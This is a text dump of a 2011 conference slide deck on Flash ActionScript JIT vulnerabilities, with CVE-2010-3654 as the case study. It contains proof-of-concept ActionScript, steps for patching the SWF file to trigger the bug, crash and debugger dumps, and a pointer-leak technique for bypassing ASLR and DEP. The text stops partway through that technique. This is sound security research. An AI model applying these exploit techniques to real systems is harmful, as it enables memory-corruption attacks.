Can secwest2011 flash_actionscript
- 1. Understanding and Exploiting Flash ActionScript Vulnerabilities -- Haifei Li, Sr. Security Researcher [email protected] CanSecWest 2011, March 2011
- 2. Why started this research • Recent years we have seen an increase number of Flash Player vulnerabilities.
- 3. Why started this research • Most “Memory Corruption” are actually ActionScript-level vulnerabilities.
- 4. Flash Zero-day Attacks • We have seen many Flash zero-day attacks in the wild in recent years. • Easy to find Flash zero-day. • Analysis show that they found the bugs just by “dumb fuzzing” – one-byte modification.
- 5. Example 1 – CVE-2010-1297
- 6. Example 2 – CVE-2010-2884
- 7. Example 3 – CVE-2010-3654
- 8. The Ugly Thing • Have not seen an Flash exploit working on Windows 7 (a waste of your Flash zero-day) • No one knows the essence of the vulnerability (even though they can find it by “dumb fuzzing” and exploit it on Windows XP with heap spraying)
- 9. Objectives • Know the essence of the ActionScript vulnerabilities • Know (you can and) how to write ASLR+DEP bypassing exploit for ActionScript vulnerabilities.
- 10. Agenda Overview on AVM2 and JIT Atom Confusion Essence of ActionScript Vulnerability 1 3 2 4 Case Study: Understanding CVE-2010-3654 5 Case Study: Exploiting CVE-2010-3654
- 11. Overview on AVM2 and JIT … mov dword ptr [ebp-14], 2BC5732 ; 0x02BC5732 is the mov eax, dword ptr [edi] ; Atom of “aaaaaaaa” push ecx push 1 push edi call eax ; call to “flash!trace()” Adobe Flash Professional Adobe Flash BuilderActionScript Source Code SWF File (Bytecode) Machine Code JIT Implementation trace (“aaaaaaaa”); findpropstric <q>[public]::trace pushstring “aaaaaaaa” callpropvoid <q>[public]::trace, 1 params
- 12. How JIT Works Exit Verification Process Bytecode Verification Failed Generation Process Execution Process Verification Passed Checking the bytecode if it is safe and legal Compiling bytecode to native code Executing the native code
- 13. Bytecode Block • A function will be divided into many “Bytecode Blocks”. • Based on “Jumping Targets” • Jumping Targets are from Jumping Operators • Jumping Operator: jump / jne / ifnle / lookupswitch… Any operators could produce a new branch in function.
- 14. ActionScript Structure Bytecode Block Bytecode Block Bytecode Block Bytecode Block Function Class Package
- 15. • Verification Flow: The calculated flow that used in the Verification and Generation Process. • Execution Flow: The real program flow. Verification Flow and Execution Flow Verification Flow Execution Flow Exit Verification Process Bytecode Verification Failed Generation Process Execution Process Verification Passed
- 16. Agenda Overview on AVM2 and JIT Atom Confusion Essence of ActionScript Vulnerability 1 3 2 4 Case Study: Understanding CVE-2010-3654 5 Case Study: Exploiting CVE-2010-3654
- 17. ActionScript Vulnerability • ActionScript Vulnerabilities are due to various program flow calculating errors in the Verification/Generation Process (the Verification Flow and the Execution Flow are not the same).
- 18. ActionScript Vulnerability • ActionScript Vulnerabilities are due to various program flow calculating errors in the Verification/Generation Process (the Verification Flow and the Execution Flow are not the same). Bytecode Flow A Verification/Generation Process JITed Native Code
- 19. ActionScript Vulnerability • ActionScript Vulnerabilities are due to various program flow calculating errors in the Verification/Generation Process (the Verification Flow and the Execution Flow are not the same). Bytecode Flow A Verification/Generation Process JITed Native Code Legal and safe for Flow A
- 20. ActionScript Vulnerability • ActionScript Vulnerabilities are due to various program flow calculating errors in the Verification/Generation Process (the Verification Flow and the Execution Flow are not the same). Bytecode Flow A Verification/Generation Process JITed Native Code F l o w B Legal and safe for Flow A Execution Process
- 21. ActionScript Vulnerability • ActionScript Vulnerabilities are due to various program flow calculating errors in the Verification/Generation Process (the Verification Flow and the Execution Flow are not the same). Bytecode Flow A Verification/Generation Process JITed Native Code F l o w B Legal and safe for Flow A The JITed code might not be safe for Flow B! Execution Process
- 22. Safe Block L1: findpropstric <q>[public]::trace ; func “trace()” object pushed L2: pushstring “aaaaaaaa” ; push a string L3: callpropvoid <q>[public]::trace, 1 params ; call on the func object
- 23. Safe Block L1: findpropstric <q>[public]::trace ; func “trace()” object pushed L2: pushstring “aaaaaaaa” ; push a string L3: callpropvoid <q>[public]::trace, 1 params ; call on the func object trace(“aaaaaaaa”);
- 24. Safe Block L1: findpropstric <q>[public]::trace ; func “trace()” object pushed L2: pushstring “aaaaaaaa” ; push a string L3: callpropvoid <q>[public]::trace, 1 params ; call on the func object trace(“aaaaaaaa”); Verification: Pass Generate/Execute safe Native Code
- 25. Un-safe Block L1: pushint 0x41414141 ; push an integer L2: pushstring “aaaaaaaa” ; push a string L3: callpropvoid <q>[public]::trace, 1 params ; ?
- 26. Un-safe Block L1: pushint 0x41414141 ; push an integer L2: pushstring “aaaaaaaa” ; push a string L3: callpropvoid <q>[public]::trace, 1 params ; ? * Verification: Failed * Reason: “callpropvoid” needs an Object, you give an Integer.
- 27. Un-safe Block L1: pushint 0x41414141 ; push an integer L2: pushstring “aaaaaaaa” ; push a string L3: callpropvoid <q>[public]::trace, 1 params ; ? * But, say, if it passes the Verification… * Will generate/execute un- safe Native Code
- 28. Un-safe Block L1: pushint 0x41414141 ; push an integer L2: pushstring “aaaaaaaa” ; push a string L3: callpropvoid <q>[public]::trace, 1 params ; ? * But, say, if it passes the Verification… * Will generate/execute un- safe Native Code So we say this situation is un-safe.
- 29. Example L1: findpropstric <q>[public]::trace L2: pushstring “bbbbbbbb” L3: jump L6 L4: pushint 0x41414141 L5: pushstring “aaaaaaaa” L6: callpropvoid <q>[public]::trace, 1 params
- 30. Example • Assume that there are two Jumping Targets point to Line 1 and Line 4 (may from other Jumping Operators). Jumping Target 2 L1: findpropstric <q>[public]::trace L2: pushstring “bbbbbbbb” L3: jump L6 L4: pushint 0x41414141 L5: pushstring “aaaaaaaa” L6: callpropvoid <q>[public]::trace, 1 params Jumping Target 1
- 31. Example • Assume that there are two Jumping Targets point to Line 1 and Line 4 (may from other Jumping Operators). • So, the whole Bytecode will be divided into 3 Blocks (plus the Jumping Target at Line 6 produced by Line 3). Jumping Target 2 L1: findpropstric <q>[public]::trace L2: pushstring “bbbbbbbb” L3: jump L6 L4: pushint 0x41414141 L5: pushstring “aaaaaaaa” L6: callpropvoid <q>[public]::trace, 1 params Block 1 Block 2 Block 3 Jumping Target 1
- 32. Verification Flow • Verification Flow: Block 1 => Block 3 L1: findpropstric <q>[public]::trace L2: pushstring “bbbbbbbb” L3: jump L6 L4: pushint 0x41414141 L5: pushstring “aaaaaaaa” L6: callpropvoid <q>[public]::trace, 1 params Block 1 Block 2 Block 3 Verification Flow (from Jumping Target 1)
- 33. Execution Flow • Execution Flow: Block 2 => Block 3 L1: findpropstric <q>[public]::trace L2: pushstring “bbbbbbbb” L3: jump L6 L4: pushint 0x41414141 L5: pushstring “aaaaaaaa” L6: callpropvoid <q>[public]::trace, 1 params Block 1 Block 2 Block 3 Execution Flow (from Jumping Target 2)
- 34. Verification Flow: Safe • Verification Flow will be safe (L1 and L2 produce safe stack for L6 “callproviod”). Will pass the Verification, and go into the Generation Process. L1: findpropstric <q>[public]::trace L2: pushstring “bbbbbbbb” L3: jump L6 L4: pushint 0x41414141 L5: pushstring “aaaaaaaa” L6: callpropvoid <q>[public]::trace, 1 params Block 1 Block 2 Block 3 Verification Flow (from Jumping Target 1) safe stack
- 35. In the Generation Process • Note: Block 2 will also be JITed, because on the Verification’s side, this Block is safe as well (since it is not able to connect the Block 2 with Block 3, it thinks Block 2 is only pushing some bytes on the stack). L1: findpropstric <q>[public]::trace L2: pushstring “bbbbbbbb” L3: jump L6 L4: pushint 0x41414141 L5: pushstring “aaaaaaaa” L6: callpropvoid <q>[public]::trace, 1 params Block 1 Block 2 Block 3 Verification Flow (from Jumping Target 1) safe stack Block 2 is safe and JITed!
- 36. In the Execution Process • Execution Flow is not safe (L4 and L5 produce un-safe stack for L6 “callproviod”). Will trigger a vulnerability. L1: findpropstric <q>[public]::trace L2: pushstring “bbbbbbbb” L3: jump L6 L4: pushint 0x41414141 L5: pushstring “aaaaaaaa” L6: callpropvoid <q>[public]::trace, 1 params Block 1 Block 2 Block 3 Execution Flow (through Jumping Target 2) un-safe stack
- 37. The Whole Stuff • Verification Flow: Pass the Verification • Execution Flow: Trigger the Vulnerability L1: findpropstric <q>[public]::trace L2: pushstring “bbbbbbbb” L3: jump L6 L4: pushint 0x41414141 L5: pushstring “aaaaaaaa” L6: callpropvoid <q>[public]::trace, 1 params Block 1 Block 2 Block 3 Verification Flow (through Jumping Target 1) Execution Flow (through Jumping Target 2) safe stack un-safe stack
- 38. A Conclusion • ActionScript Vulnerabilities are due to various program flow calculating errors in the Verification/Generation Process. • Bytecode Block makes the Verification Process difficult to recognize the correct flow, which results most ActionScript vulnerabilities. • The inconsistency not only happens on the Bytecode-Block- level, but also may happen on Function-level (Class-level, Package-level). • Will give a real example in later case study (CVE-2010- 3654).
- 39. Agenda Atom Confusion Essence of ActionScript Vulnerability 3 2 4 Case Study: Understanding CVE-2010-3654 5 Case Study: Exploiting CVE-2010-3654 Overview on AVM2 and JIT1
- 40. Atom Confusion • A new concept specifically for ActionScript vulnerability. • ActionScript vulnerability results in/can be transferred to Atom Confusion situation. • Consequence of ActionScript vulnerabilities.
- 41. What is an “Atom” • First disclosed in Dion Blazakis’s JIT Spray paper.
- 42. How Atom Looked Like in JITed Code … mov dword ptr [ebp-14], 2BC5732 ; 0x02BC5732 is an mov eax, dword ptr [edi] ; String Atom push ecx push 1 push edi call eax ; call to “flash!trace()” … 1. Last 3 bits “010” indicates it is a String Atom 2. The original value (the String Pointer) for the String is (un- tag): 0x02BC5732 & 0xFFFFFFF8 = 0x02BC5730
- 43. What is an “Atom Confusion” – Just an example • If it really bypasses the Verification Process and results in an ActionScript vulnerability… • “callpropvoid” needs a (function) Object Atom, but you input an Integer Atom. • Atom Confusion thus happens. • More details in the coming Case Study part… pushint 0x41414141 ; push an integer pushstring “aaaaaaaa” ; push a string callpropvoid <q>[public]::trace, 1 params ; call ?
- 44. Agenda Atom Confusion Essence of ActionScript Vulnerability 3 2 4 Case Study: Understanding CVE-2010-3654 5 Case Study: Exploiting CVE-2010-3654 Overview on AVM2 and JIT (Verification)1
- 45. Background of CVE-2010-3654 • Disclosed as a zero-day attack in late October, 2010, the latest affected Flash Player was flash10k.ocx. • I posted a blog showing: 1. Another “dumb fuzzing” case. 2. On the AVM2 byte code format, this one-byte modification means it changed a MultiName: MultiName: fl.controls::RadioButtonGroup MultiName: fl.controls::Button
- 46. CVE-2010-3654 • “fl.controls::RadioButtonGroup” to “fl.controls::Button” is still far away to the root cause. • Thus, I spent much time on simplifying the PoC (as well as developed a Flash ActionScript analyzing tool)
- 47. Simplified Source Code Structure Main Class Original_Class Real_Ref_Class
- 48. Simplified Source Code Structure Main Class Original_Class Real_Ref_Class var obj:Original_Class = Original_Class.static_func1(); obj.normal_func1();
- 49. Simplified Source Code Structure Main Class Original_Class Real_Ref_Class var obj:Original_Class = Original_Class.static_func1(); obj.normal_func1(); static function static_func1():Original_Class function normal_func1();
- 50. Simplified Source Code Structure Main Class Original_Class Real_Ref_Class var obj:Original_Class = Original_Class.static_func1(); obj.normal_func1(); static function static_func1():Original_Class function normal_func1(); static function static_func1():uint { var v:uint = 0x41414141; return v; } Real_Ref_Class Not really used in the Main Class
- 51. Source Code – Main Class import Original_Class; //refer to Class “Original_Class” import Real_Ref_Class; //refer to Class “Real_Ref_Class” import flash.display.Sprite; public class PoC_Main extends Sprite { function get get_test1():Real_Ref_Class { //Make sure the “Real_Ref_Class” return null; //will be compiled in the Flash file } public function PoC_Main() { //return another "Original_Class" object, calling the 1st static function var obj:Original_Class=Original_Class.static_func1(); //call the 1st function (not "static") obj.normal_func(); } }
- 52. Source Code – Original_Class //Original_Class.as public class Original_Class { static function static_func1():Original_Class { return null; } function normal_func1() { } }
- 53. Source Code – Real_Ref_Class //Real_Ref_Class.as import flash.display.Sprite; public class Real_Ref_Class extends Sprite { static function func1():uint { var v:uint=0x41414141; //return an Integer return v; } }
- 54. Modifying the Compiled Flash File • In the “MultiName” field: “<q>[public]::Original_Class” => “<q>[public]::Real_Ref_Class” • We have two “<q>[public]::Real_Ref_Class” in the File.
- 57. Got a crash It crashed in the JITed function so it does not fall in any module.
- 58. Analyzing the crash 02DA9FA0 mov ecx, dword ptr [eax+8] 02DA9FA3 mov ecx, dword ptr [ecx+48] 02DA9FA6 lea edx, [ebp-10] 02DA9FA9 mov dword ptr [ebp-10], eax 02DA9FAC mov eax, dword ptr [ecx] 02DA9FAE push edx 02DA9FAF push 0 02DA9FB1 push ecx 02DA9FB2 call eax 02DA9FB4 add esp, 0C 02DA9FB7 test eax, eax 02DA9FB9 je short 02DA9FE4 02DA9FBB mov ecx, dword ptr [eax+8] ; crashed here, [41414141h+8] = ? 02DA9FBE mov ecx, dword ptr [ecx+40] 02DA9FC1 lea edx, [ebp-10] 02DA9FC4 mov dword ptr [ebp-10], eax 02DA9FC7 mov eax, dword ptr [ecx] 02DA9FC9 push edx 02DA9FCA push 0 02DA9FCC push ecx 02DA9FCD call eax
- 59. Analyzing the crash 02DA9FA0 mov ecx, dword ptr [eax+8] 02DA9FA3 mov ecx, dword ptr [ecx+48] 02DA9FA6 lea edx, [ebp-10] 02DA9FA9 mov dword ptr [ebp-10], eax 02DA9FAC mov eax, dword ptr [ecx] 02DA9FAE push edx 02DA9FAF push 0 02DA9FB1 push ecx 02DA9FB2 call eax ; this call returns 41414141h 02DA9FB4 add esp, 0C 02DA9FB7 test eax, eax 02DA9FB9 je short 02DA9FE4 02DA9FBB mov ecx, dword ptr [eax+8] 02DA9FBE mov ecx, dword ptr [ecx+40] 02DA9FC1 lea edx, [ebp-10] 02DA9FC4 mov dword ptr [ebp-10], eax 02DA9FC7 mov eax, dword ptr [ecx] 02DA9FC9 push edx 02DA9FCA push 0 02DA9FCC push ecx 02DA9FCD call eax
- 60. Analyzing the crash 02DA9FA0 mov ecx, dword ptr [eax+8] 02DA9FA3 mov ecx, dword ptr [ecx+48] 02DA9FA6 lea edx, [ebp-10] 02DA9FA9 mov dword ptr [ebp-10], eax 02DA9FAC mov eax, dword ptr [ecx] 02DA9FAE push edx 02DA9FAF push 0 02DA9FB1 push ecx 02DA9FB2 call eax ; this call returns 41414141h 02DA9FB4 add esp, 0C 02DA9FB7 test eax, eax 02DA9FB9 je short 02DA9FE4 02DA9FBB mov ecx, dword ptr [eax+8] 02DA9FBE mov ecx, dword ptr [ecx+40] 02DA9FC1 lea edx, [ebp-10] 02DA9FC4 mov dword ptr [ebp-10], eax 02DA9FC7 mov eax, dword ptr [ecx] 02DA9FC9 push edx 02DA9FCA push 0 02DA9FCC push ecx 02DA9FCD call eax Let’s go into this call!
- 61. seg000:0000FECD push ebp seg000:0000FECE mov ebp, esp seg000:0000FED0 sub esp, 18h seg000:0000FED3 mov ecx, [ebp+arg_0] seg000:0000FED6 lea eax, [ebp+var_C] seg000:0000FED9 mov edx, ds:2AD9064h seg000:0000FEDF mov [ebp+var_8], ecx seg000:0000FEE2 mov [ebp+var_C], edx seg000:0000FEE5 mov ds:2AD9064h, eax seg000:0000FEEB mov edx, ds:2AD9058h seg000:0000FEF1 cmp eax, edx seg000:0000FEF3 jnb short loc_FEFA seg000:0000FEF3 seg000:0000FEF5 call 10398400 seg000:0000FEF5 seg000:0000FEFA seg000:0000FEFA loc_FEFA: ; CODE XREF: sub_FECD+26j seg000:0000FEFA mov eax, 41414141h seg000:0000FEFF mov ecx, [ebp+var_C] seg000:0000FF02 mov ds:2AD9064h, ecx seg000:0000FF08 mov esp, ebp seg000:0000FF0A pop ebp seg000:0000FF0B retn
- 62. seg000:0000FECD push ebp seg000:0000FECE mov ebp, esp seg000:0000FED0 sub esp, 18h seg000:0000FED3 mov ecx, [ebp+arg_0] seg000:0000FED6 lea eax, [ebp+var_C] seg000:0000FED9 mov edx, ds:2AD9064h seg000:0000FEDF mov [ebp+var_8], ecx seg000:0000FEE2 mov [ebp+var_C], edx seg000:0000FEE5 mov ds:2AD9064h, eax seg000:0000FEEB mov edx, ds:2AD9058h seg000:0000FEF1 cmp eax, edx seg000:0000FEF3 jnb short loc_FEFA seg000:0000FEF3 seg000:0000FEF5 call 10398400 seg000:0000FEF5 seg000:0000FEFA seg000:0000FEFA loc_FEFA: ; CODE XREF: sub_FECD+26j seg000:0000FEFA mov eax, 41414141h seg000:0000FEFF mov ecx, [ebp+var_C] seg000:0000FF02 mov ds:2AD9064h, ecx seg000:0000FF08 mov esp, ebp seg000:0000FF0A pop ebp seg000:0000FF0B retn Remember? static function static_func1():uint { var v:uint = 0x41414141; return v; }
- 63. seg000:0000FECD push ebp seg000:0000FECE mov ebp, esp seg000:0000FED0 sub esp, 18h seg000:0000FED3 mov ecx, [ebp+arg_0] seg000:0000FED6 lea eax, [ebp+var_C] seg000:0000FED9 mov edx, ds:2AD9064h seg000:0000FEDF mov [ebp+var_8], ecx seg000:0000FEE2 mov [ebp+var_C], edx seg000:0000FEE5 mov ds:2AD9064h, eax seg000:0000FEEB mov edx, ds:2AD9058h seg000:0000FEF1 cmp eax, edx seg000:0000FEF3 jnb short loc_FEFA seg000:0000FEF3 seg000:0000FEF5 call 10398400 seg000:0000FEF5 seg000:0000FEFA seg000:0000FEFA loc_FEFA: ; CODE XREF: sub_FECD+26j seg000:0000FEFA mov eax, 41414141h seg000:0000FEFF mov ecx, [ebp+var_C] seg000:0000FF02 mov ds:2AD9064h, ecx seg000:0000FF08 mov esp, ebp seg000:0000FF0A pop ebp seg000:0000FF0B retn Remember? static function static_func1():uint { var v:uint = 0x41414141; return v; } In Real_Ref_Class!
- 64. JITed Main Function 02DA9FA0 mov ecx, dword ptr [eax+8] ; get the wrong class object ; Real_Ref_Class 02DA9FA3 mov ecx, dword ptr [ecx+48] 02DA9FA6 lea edx, [ebp-10] 02DA9FA9 mov dword ptr [ebp-10], eax 02DA9FAC mov eax, dword ptr [ecx] 02DA9FAE push edx 02DA9FAF push 0 02DA9FB1 push ecx 02DA9FB2 call eax 02DA9FB4 add esp, 0C
- 65. JITed Main Function 02DA9FA0 mov ecx, dword ptr [eax+8] ; get the wrong class object ; Real_Ref_Class 02DA9FA3 mov ecx, dword ptr [ecx+48] ; get 1st static func on the class 02DA9FA6 lea edx, [ebp-10] 02DA9FA9 mov dword ptr [ebp-10], eax 02DA9FAC mov eax, dword ptr [ecx] 02DA9FAE push edx 02DA9FAF push 0 02DA9FB1 push ecx 02DA9FB2 call eax 02DA9FB4 add esp, 0C
- 66. JITed Main Function 02DA9FA0 mov ecx, dword ptr [eax+8] ; get the wrong class object ; Real_Ref_Class 02DA9FA3 mov ecx, dword ptr [ecx+48] ; get 1st static func on the class 02DA9FA6 lea edx, [ebp-10] 02DA9FA9 mov dword ptr [ebp-10], eax 02DA9FAC mov eax, dword ptr [ecx] 02DA9FAE push edx 02DA9FAF push 0 02DA9FB1 push ecx 02DA9FB2 call eax ; calling the 1st static function 02DA9FB4 add esp, 0C
- 67. JITed Main Function 02DA9FA0 mov ecx, dword ptr [eax+8] ; get the wrong class object ; Real_Ref_Class 02DA9FA3 mov ecx, dword ptr [ecx+48] ; get 1st static func on the class 02DA9FA6 lea edx, [ebp-10] 02DA9FA9 mov dword ptr [ebp-10], eax 02DA9FAC mov eax, dword ptr [ecx] 02DA9FAE push edx 02DA9FAF push 0 02DA9FB1 push ecx 02DA9FB2 call eax ; calling the 1st static function 02DA9FB4 add esp, 0C It is actually the JITed code for: var obj:Original_Class = Original_Class.static_func1(); But it becomes: var obj: Real_Ref_Class = Real_Ref_Class.static_func1();
- 68. Using Real_Ref_Class Directly Main Class Real_Ref_Class var obj:Real_Ref_Class = Real_Ref_Class.static_func1(); static function static_func1():uint { var v:uint = 0x41414141; return v; }
- 69. Using Real_Ref_Class Directly Main Class Real_Ref_Class var obj:Real_Ref_Class = Real_Ref_Class.static_func1(); static function static_func1():uint { var v:uint = 0x41414141; return v; } Can not pass the Verification Process!
- 70. Using Real_Ref_Class Directly Main Class Real_Ref_Class var obj:Real_Ref_Class = Real_Ref_Class.static_func1(); static function static_func1():uint { var v:uint = 0x41414141; return v; } Can not pass the Verification Process! Integer cannot be accepted as a Class Object!
- 71. The Root Cause • Verification Flow is “Main Class (main function) => Original_Class (static function)” • Return type from Original_Class is safe/legal for Main Class so it will pass the JIT Verification. • Execution Flow is “Main Class (main function) => Real_Ref_Class (static function)” • Return type from Real_Ref_Class is un-safe for Main Class so it will trigger the vulnerability. • The inconsistency of the Verification Flow and the Execution Flow.
- 72. Atom Confusion Happens Main Class Original_Class Real_Ref_Class Return an Integer (0x41414141) static function static_func1():uint { var v:uint = 0x41414141; return v; }
- 73. Atom Confusion Happens Main Class Original_Class Real_Ref_Class Accept the return value as Class Object! Return an Integer (0x41414141) static function static_func1():uint { var v:uint = 0x41414141; return v; }
- 74. Atom Confusion Happens Main Class Original_Class Real_Ref_Class According to the definition: static function static_func1():Original_Class Accept the return value as Class Object! Return an Integer (0x41414141) static function static_func1():uint { var v:uint = 0x41414141; return v; }
- 75. Atom Confusion Happens Main Class Original_Class Real_Ref_Class According to the definition: static function static_func1():Original_Class Accept the return value as Class Object! Return an Integer (0x41414141) static function static_func1():uint { var v:uint = 0x41414141; return v; } Telling the Main Class what kind of Atom to accept
- 76. Atom Confusion Happens Main Class Original_Class Real_Ref_Class No Verification on the “Interface” between the Main Class and Real_Ref_Class Verification was took on the “Interface” between the Main Class and Original Class According to the definition: static function static_func1():Original_Class Accept the return value as Class Object! Return an Integer (0x41414141) Atom Confusion Happens on this Interface static function static_func1():uint { var v:uint = 0x41414141; return v; } Telling the Main Class what kind of Atom to accept
- 77. Agenda Atom Confusion Essence of ActionScript Vulnerability 3 2 4 Case Study: Understanding CVE-2010-3654 5 Case Study: Exploiting CVE-2010-3654 Overview on AVM2 and JIT (Verification)1
- 78. Current ASLR+DEP Bypassing Landscape • non-ASLR module • Same as DEP only, ROP • Xiaobo Chen’s new finding (.NET 2 modules) • Deficiency: Easy to block it by vendors • JIT Spray (or similar ideas) • Same as ASLR only (as spraying executable code) • Dion Blazakis’s XOR approach for Flash Player JIT • Deficiency: Not hard to block it by vendors (improve/ randomize the JITed pages, as current Flash Players did) • Memory information disclosure • Advantage: Various applications may have various memory information disclosure issues. not possible to block all of them.
- 79. Leveraging Atom Confusion • Exploiting Flash ActionScript vulnerability can be transferred to leveraging Atom Confusion. • In Practice, when Atom Confusion happens: 1. Leaking Internal Object Pointer 2. Reading Memory Values & Leaking Module Address
- 80. Leaking Internal Object Pointer • The Idea: Return the Object that you want to leak in Real_Ref_Class (in the static function), but the object is accepted as an Integer (uint) in the Main Class.
- 81. In the Real_Ref_Class static function static_func1():Object //return as Object { var aa1:ByteArray = new ByteArray(); aa1.writeUnsignedInt(0x41414141); aa1.writeUnsignedInt(0x42424242); aa1.writeUnsignedInt(0x43434343); aa1.writeUnsignedInt(0x44444444); return aa1; }

- 82. Main Class and Original_Class In the Main Class: //accept the return value as an Integer var retAtom:uint = Original_Class.static_func1(); //display the return value Status.Log(“retAtom = 0x” + retAtom.toString(16));
- 83. Main Class and Original_Class In the Main Class: //accept the return value as an Integer var retAtom:uint = Original_Class.static_func1(); //display the return value Status.Log(“retAtom = 0x” + retAtom.toString(16)); In the Original_Class: static function static_func1():uint { return 1; //does not matter }
- 84. Main Class and Original_Class In the Main Class: //accept the return value as an Integer var retAtom:uint = Original_Class.static_func1(); //display the return value Status.Log(“retAtom = 0x” + retAtom.toString(16)); In the Original_Class: static function static_func1():uint { return 1; //does not matter } The return type “uint” telling the Main Class to accept the return value as an Integer.
- 85. Debugging the Example • 02cccef2 8b4808 mov ecx,dword ptr [eax+8] • 02cccef5 8b4948 mov ecx,dword ptr [ecx+48h] • 02cccef8 8d55ec lea edx,[ebp-14h] • 02cccefb 8945ec mov dword ptr [ebp-14h],eax • 02cccefe 8b01 mov eax,dword ptr [ecx] • 02cccf00 52 push edx • 02cccf01 6a00 push 0 • 02cccf03 51 push ecx • 02cccf04 ffd0 call eax ; call to "static_func1" • 02cccf06 83c40c add esp,0Ch Setting a break point at 02cccf06…
- 86. Debugging the Example • eax=02e17d61 ebx=02dfc060 ecx=0013e348 edx=00000000 esi=02b30030 edi=02cad6d0 • eip=02cccf06 esp=0013e300 ebp=0013e354 iopl=0 nv up ei pl nz ac po nc • cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00040212 • <Unloaded_ta.dll>+0x2cccf05: • 02cccf06 83c40c add esp,0Ch 02e17d61 suggests that the return value is an Object Atom (as last three bits are “001”). The original value should be 02e17d60
- 87. Debugging the ByteArray 0:000> dd 02e17d60 02e17d60 104991e8 80002101 02ea9f00 02b92c70 02e17d70 02e17d78 00000040 104991c8 00000000
- 88. Debugging the ByteArray 0:000> dd 02e17d60 02e17d60 104991e8 80002101 02ea9f00 02b92c70 02e17d70 02e17d78 00000040 104991c8 00000000 0:000> dd 02e17d78 02e17d78 104991c8 00000000 00001000 00000010 02e17d88 02cb9000 00000000 02b30030 104991c0
- 89. Debugging the ByteArray 0:000> dd 02e17d60 02e17d60 104991e8 80002101 02ea9f00 02b92c70 02e17d70 02e17d78 00000040 104991c8 00000000 0:000> dd 02e17d78 02e17d78 104991c8 00000000 00001000 00000010 02e17d88 02cb9000 00000000 02b30030 104991c0 0:000> dd 02cb9000 02cb9000 41414141 42424242 43434343 44444444 02cb9010 00000000 00000000 00000000 00000000
- 90. Debugging the ByteArray 0:000> dd 02e17d60 02e17d60 104991e8 80002101 02ea9f00 02b92c70 02e17d70 02e17d78 00000040 104991c8 00000000 0:000> dd 02e17d78 02e17d78 104991c8 00000000 00001000 00000010 02e17d88 02cb9000 00000000 02b30030 104991c0 0:000> dd 02cb9000 02cb9000 41414141 42424242 43434343 44444444 02cb9010 00000000 00000000 00000000 00000000 aa1.writeUnsignedInt(0x41414141); Remember? aa1.writeUnsignedInt(0x42424242); ByteArray In aa1.writeUnsignedInt(0x43434343); Real_Ref_Class aa1.writeUnsignedInt(0x44444444);
- 91. Get the Output for “retAtom” • Continue execute our Flash file, display the value of retAtom. • We have: [output] retAtom = 0x02e17d61 //accept the return value as an Integer var retAtom:uint = Original_Class.static_func1(); //display the return value Status.Log(“retAtom = 0x” + retAtom.toString(16));
- 92. Get the Output for “retAtom” • Continue execute our Flash file, display the value of retAtom. • We have: [output] retAtom = 0x02e17d61 //accept the return value as an Integer var retAtom:uint = Original_Class.static_func1(); //display the return value Status.Log(“retAtom = 0x” + retAtom.toString(16)); Remember? 0:000> dd 02e17d60 02e17d60 104991e8 80002101 02ea9f00 02b92c70 02e17d70 02e17d78 00000040 104991c8 00000000 Atom (the 32- bits) Leaked!
- 93. What we know… • We actually leaked the (tagged) pointer of the ByteArray Object (p_tagged_ByteArray). • We know how to reach the bytes we could control through the leaked pointer. p_ByteArray = p_tagged_ByteArray & 0xFFFFFFF8 p_controlledBytes = [ [ p_ByteArray + 0x10 ] + 0x10 ]
- 94. What we need to do… • But we do not have a method to “read” the pointers in the structures.
- 95. What we need to do… • But we do not have a method to “read” the pointers in the structures. p_controlledBytes = [ [ p_ByteArray + 0x10 ] + 0x10 ] How to read the pointer at offset 0x10?
- 96. What we need to do… • We need to leak the module load address: • Since our controlled bytes are not executable. • We still need ROP in some module to bypass DEP.
- 97. For the First DWORD • Back to our previous test, we dump the memory at the p_ByteArray again. 0:000> dd 0x02e17d60 02e17d60 104991e8 80002101 02ea9f00 02b92c70 02e17d70 02e17d78 00000040 104991c8 00000000 In .rdata section of flash10k.ocx .rdata:104991E8 dd offset sub_101B8D51 .rdata:104991EC dd offset sub_101B516C .rdata:104991F0 dd offset sub_103B0550 .rdata:104991F4 dd offset sub_103B0C30 Subtracting 0x004991e8 is the module load address
- 98. What we need to do… • Therefore, all we have to do is to: Find an approach to “read” memory values
- 99. The “Number” Object (Class) • According to Adobe’s ActionScript 3.0 Reference: A data type representing an IEEE-754 double-precision floating-point number. You can manipulate primitive numeric values by using the methods and properties associated with the Number class. This class is identical to the JavaScript Number class. • Similar than the double type in C.
- 100. The “Number” Object (Class) • According to IEEE-754 standard: • Occupies 8 bytes in the memory for representing the value. • You know the numeric value of the “Number”, you know the 8 bytes. There is an algorithm.
- 101. Leveraging Number Object • The Idea: If we can build a Number object based on the memory address then we can calculate out the representing 8 bytes in the memory through the value of the Number. • How to achieve this in practice?
- 102. Leveraging Number Object • Using “new Number()” to create a Number object • Do you think “new Number(100)” will result in reading memory values at memory address 0x00000100? • “new Number()” only accepts Integer as legal value type, other value types will be blocked in Verification Process. – This is called ActionScript’s “type safety” by Adobe. • But only with there is no “Atom Confusion”…
- 103. Using “Atom Confusion” to Break “Type Safety” • The idea: 1. When a value is being returned from the Real_Ref_Class, the Main Class will accept the value according to the Atom Type which is defined in the Original_Class. 2. But, if we do not define any Atom Type in the Original_Class, the Main Class does not know which kind of Atom it will accept. At this time, it will obtain the Atom Type information from the return value. 3. We set the type information of the Number Atom in the Real_Ref_Class. The Main Class will accept it as a Number Atom.
- 104. The Idea Main Class Original_Class Real_Ref_Class Set the Atom type //last three bits 111 for Number atom = atom | 0x00000007;
- 105. The Idea Main Class Original_Class Real_Ref_Class Do not give out the return type static function static_func2(param_in:String) { }
- 106. The Idea Main Class Original_Class Real_Ref_Class Will read the Atom type info on the return value!
- 107. Practice – Main Class //leaking the tagged pointer of ByteArray var p_tagged_ByteArray:uint = Original_Class.static_func1(); //un-tag the tagged pointer var p_ByteArray:uint = p_tagged_ByteArray & 0xFFFFFFF8;
